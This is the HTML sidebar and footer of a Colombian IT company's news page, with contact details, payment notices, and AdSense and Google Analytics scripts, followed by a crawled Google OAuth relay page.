				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%" align="center">


				<img border="0" src="../../images/logo_tarjetas.jpg" width="110" height="334"><div align="center">
				<table border="1" width="94%" style="border-width: 0px">
					<tr>
						<td style="border-style: none; border-width: medium; font-family:verdana; font-size:11px">
						<p align="center"><b>
						RECIBIMOS TODAS LAS TARJETAS. EL PAGO CON TARJETA 
						AUMENTA UN 8% EL&nbsp; VALOR DE LOS PRODUCTOS&nbsp; </b>
						</td>
					</tr>
				</table>
				</div>


              	<p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</td>


      </tr>



	<tr>



		<td height="200" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="125" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 

				noticias de tecnología y actualidad en nuestro grupo en Facebook 

				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 

				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 

		NOTICIAS</a></font></b></p>


		<p>&nbsp;</td>



	</tr>



</table>



</div>



<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>



<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-8500115-4");



pageTracker._trackPageview();



} catch(err) {}</script>



<p align="center"><b>Solutek Informática<br>


</b><font face="Verdana" style="font-size: 9pt">Bogotá - Colombia<br>

Sur América<br>


	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>

	</font>2009<br>

    <font size="1">


    <br>


    </font>


    <strong> <font size="1">&nbsp;Foto Banner © <a href='http://www.dreamstime.com/Miflippo_info'>Michael Flippo</a> | 


    </font> <a href='http://www.dreamstime.com/'><font size="1">Dreamstime.com</font></a></strong><br>


&nbsp;</p>


<p align="center">&nbsp;</p>



</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.solutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="efkZGm8gVg1wmlJbDL9cmQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="efkZGm8gVg1wmlJbDL9cmQ"></script></body></html>